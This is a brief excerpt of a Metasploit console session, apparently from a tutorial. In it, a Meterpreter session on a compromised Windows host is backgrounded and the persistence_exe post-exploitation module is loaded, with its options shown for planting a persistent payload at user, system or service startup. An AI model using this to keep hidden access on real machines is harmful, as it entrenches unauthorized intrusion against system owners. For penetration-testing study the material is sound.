 meterpreter > background
[*] Backgrounding session 3...
msf exploit(handler) > use post/windows/manage/persistence_exe
msf post(persistence_exe) > show options
Module options (post/windows/manage/persistence_exe):
Name Current Setting Required Description
---- --------------- -------- -----------
REXENAME default.exe yes The name to call exe on remote system
REXEPATH yes The remote executable to use.
SESSION yes The session to run this module on.
STARTUP USER yes Startup type for the persistent payload. (Accepted: USER, SYSTEM, SERVICE)